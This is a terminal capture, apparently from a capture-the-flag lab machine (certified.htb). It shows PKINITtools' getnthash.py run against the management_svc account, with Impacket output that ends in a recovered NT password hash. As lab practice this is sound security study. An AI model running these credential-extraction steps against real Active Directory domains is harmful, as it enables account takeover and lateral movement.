 ┌──(impacket-venv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# python3 getnthash.py certified.htb/management_svc -key '081ca2b7a2231a3f137e4a3
62c6355f2e3b671140cd301019841dd892f2d57d9'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
/home/kali/Tools/impacket/examples/impacket-venv/bin/PKINITtools/getnthash.py:144:
DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
val in a future version. Use timezone-aware objects to represent datetimes in UTC:
datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/home/kali/Tools/impacket/examples/impacket-venv/bin/PKINITtools/getnthash.py:192:
DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remo
val in a future version. Use timezone-aware objects to represent datetimes in UTC:
datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584